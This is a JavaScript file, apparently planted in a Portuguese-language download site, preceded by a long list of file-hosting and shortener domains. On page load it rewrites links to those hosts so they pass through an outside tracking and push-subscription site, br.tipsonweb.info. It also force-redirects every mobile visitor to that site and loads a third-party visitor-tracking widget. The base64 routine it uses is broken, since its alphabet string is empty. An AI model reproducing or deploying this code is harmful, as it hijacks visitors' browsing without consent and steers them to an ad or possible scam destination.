m,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();